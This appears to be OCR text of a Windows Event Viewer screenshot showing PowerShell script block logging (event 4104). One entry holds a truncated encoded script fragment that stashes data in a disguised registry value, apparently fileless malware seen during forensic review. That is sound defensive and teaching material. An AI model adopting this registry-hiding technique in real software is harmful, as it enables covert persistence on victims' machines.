 Event Viewer
File Action View Help
Operational Number of events: 346
Level Date and Time Source Event ID Task Category
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 5/27/2026 3:48:20 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Verbose 5/27/2026 3:48:20 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
Warning 5/27/2026 3:48:12 PM PowerShell (Microsoft-Windows-PowerS... 4104 Execute a Remote Command
ModernDeploy
Mprddm
MSPaint
MUI
Ncasvc
NcdAutoSetup
NCSI
NDIS
NdisImPlatforr
NetworkProfile
NetworkProvic
NetworkProvis
NlaSvc
Ntfs
NTLM
OcpUpdateAg
OfflineFiles
OneBackup
OneX
OOBE-Machin
OtpCredentiall
PackageStateR
ParentalContro
Partition
PerceptionRun
PerceptionSen
PersistentMem
PersistentMem
PersistentMem
Policy-based C
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
PrintBRM
PrintService
Privacy-Auditi
Program-Com
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Friendly View XML View
+ System
- EventData
MessageNumber 199
MessageTotal 200
ScriptBlockText 4lSIc16QKKPOTLRUHlHC9W/SzpASxC7Q1sqE4fHdVrK59FTQL2X3GT/bLwKxV6xuSo0Xw9EjHPxvpddvFGocC6DDvuy2sXq41uaeTEmFcLO5Ui3sJl9fDfYCDo3/dXi
$cregkey = 'Software\Microsoft'; $cregvalue = 'midihelp'; $cregdata = '6Y+jlJzHU2SClbrbJjkymasRuKooHEeZ2RwtC5CjkcXQB/GixPqC6uozctlYNwg3JVhLrOkdc
ScriptBlockId 22498bcb-c5d2-4ddd-b8ea-867b2cee0b2a
Path